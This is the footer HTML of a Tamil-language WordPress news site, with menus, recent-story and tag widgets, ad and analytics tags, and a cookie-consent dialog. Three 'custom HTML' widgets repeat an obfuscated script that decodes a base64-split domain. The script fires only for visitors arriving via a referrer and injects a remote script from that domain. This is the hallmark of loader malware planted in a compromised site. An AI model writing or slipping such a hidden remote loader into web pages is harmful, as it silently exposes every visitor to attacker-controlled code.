<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>
                    </div>

                
                <a class="skip-link-offcanvas screen-reader-text" href="javascript:void(0)"></a>
                
            </div>
        </div>

    
<footer id="site-footer" role="contentinfo">
    
            <div class="footer-widgetarea">
                <div class="wrapper">
                    <div class="column-row">
                                                    <div class="column column-4 column-sm-12">
                                
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title"><span>Top Stories</span></h3>
		<ul>
											<li>
					<a href="https://www.nitharsanam.net/249777/news/249777.html">மன இறுக்கம் குறைக்கும் கலை! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249779/news/249779.html">நீ பாதி நான் பாதி!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249781/news/249781.html">செக்ஸ் வேண்டாம்… செல்போனே போதும்!! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249783/news/249783.html">பாலியல் உறவாலும் டெங்கு பரவும்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
											<li>
					<a href="https://www.nitharsanam.net/249785/news/249785.html">போர்னோகிராபியை பற்றி பெண்கள் என்ன நினைக்கிறார்கள்?! (அவ்வப்போது கிளாமர்)</a>
									</li>
					</ul>

		</div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.nitharsanam.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="tag_cloud-1" class="widget widget_tag_cloud"><h3 class="widget-title"><span>Trending Tags</span></h3><div class="tagcloud"><a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 15.067307692308pt;" aria-label="அவ்வப்போது கிளாமர் (5,403 items)">அவ்வப்போது கிளாமர்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%89%e0%ae%b2%e0%ae%95-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="உலக செய்தி (4,351 items)">உலக செய்தி</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" class="tag-cloud-link tag-link-7 tag-link-position-3" style="font-size: 12.105769230769pt;" aria-label="கட்டுரை (1,930 items)">கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%9a%e0%ae%bf%e0%ae%a9%e0%ae%bf%e0%ae%ae%e0%ae%be-%e0%ae%9a%e0%af%86%e0%ae%af%e0%af%8d%e0%ae%a4%e0%ae%bf" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 13.923076923077pt;" aria-label="சினிமா செய்தி (3,631 items)">சினிமா செய்தி</a>
<a href="https://www.nitharsanam.net/category/news" class="tag-cloud-link tag-link-1 tag-link-position-5" style="font-size: 22pt;" aria-label="செய்திகள் (57,277 items)">செய்திகள்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" class="tag-cloud-link tag-link-23 tag-link-position-6" style="font-size: 8pt;" aria-label="தொடர் கட்டுரை (473 items)">தொடர் கட்டுரை</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%95%e0%ae%a3%e0%af%8d%e0%ae%a3%e0%af%81%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%ae%e0%af%82%e0%ae%b3%e0%af%88%e0%ae%95%e0%af%8d%e0%ae%95%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%b5" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 15.067307692308pt;" aria-label="மகளிர் பக்கம் (5,309 items)">மகளிர் பக்கம்</a>
<a href="https://www.nitharsanam.net/category/%e0%ae%85%e0%ae%b1%e0%ae%bf%e0%ae%b5%e0%ae%bf%e0%ae%a4%e0%af%8d%e0%ae%a4%e0%ae%b2%e0%af%8d" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 15.134615384615pt;" aria-label="மருத்துவம் (5,549 items)">மருத்துவம்</a>
<a href="https://www.nitharsanam.net/category/video-news-%e0%ae%b5%e0%af%80%e0%ae%9f%e0%ae%bf%e0%ae%af%e0%af%8b" class="tag-cloud-link tag-link-16 tag-link-position-9" style="font-size: 16.346153846154pt;" aria-label="வீடியோ (8,393 items)">வீடியோ</a></div>
</div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        
                                                    <div class="column column-4 column-sm-12">
                                <div id="block-13" class="widget widget_block"><div class="adflexbox" id="be3ea417f517dc86e145ca9df4fa3e26a"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script></p></div><div id="block-12" class="widget widget_block"><p><!-- mobile overlay --></p>
<div class="adflexbox" id="m7828d2383a2dac65b9e216e8557b067d"></div>
<p><script>
    (function(d, w) {
        if (!w.adflex) {
            var s = d.createElement("script");
            s.type = "text/javascript";
            s.src = "https://www.vilamparam.net/loader.js";
            d.getElementsByTagName('head')[0].appendChild(s);
            w.adflex = {host: 'https://www.vilamparam.net'};
        }
    })(document, window);
</script>
<script data-host="https://vistat.net" data-dnt="false" src="https://vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script></div><div id="block-16" class="widget widget_block"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-21095420-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21095420-1');
</script></div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                                            </div>
                </div>
            </div>
                <div class="site-info">
             <div class="wrapper">
                <div class="column-row">
                    
            <div class="column column-12 hide-no-js">
                <a class="to-the-top" href="#site-header">
                    <span class="to-the-top-long">
                        To the Top <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                    <span class="to-the-top-short">
                        Up <span class="arrow" aria-hidden="true">&uarr;</span>                    </span>
                </a>
            </div>

            
                    <div class="column column-8 column-sm-12">
                        <div class="footer-copyright">
                            Copyright &copy 2026 <a href="https://www.nitharsanam.net/" title="நிதர்சனம்" ><span>நிதர்சனம். </span></a> All rights reserved.<br>Theme: BoundlessNews By <a href="https://www.themeinwp.com/theme/boundlessnews"  title="Themeinwp" target="_blank" rel="author"><span>Themeinwp. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>                        </div>


                    </div>

                    <div class="column column-4 column-sm-12">
                                                                            <div id="social-nav-footer" class="social-navigation footer-social-navigation">
                                <div class="boundlessnews-social-menu"><ul id="menu-topnav-3" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240437"><a href="https://www.nitharsanam.net/"><span class="screen-reader-text">Home</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-240438"><a href="https://www.nitharsanam.net/privacy-policy"><span class="screen-reader-text">Privacy Policy</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59720"><a href="http://www.athirady.com"><span class="screen-reader-text">Athirady</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z"></path></svg></a></li>
</ul></div>                            </div>
                                            </div>
                </div>
            </div>
        </div>

    
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept”, you consent to the use of ALL the cookies.</br><div class="wt-cli-ccpa-element"> <a style="color:#333333" class="wt-cli-ccpa-opt-out">Do not sell my personal information</a>.</div></div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 10px 0px 5px">Cookie Settings</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
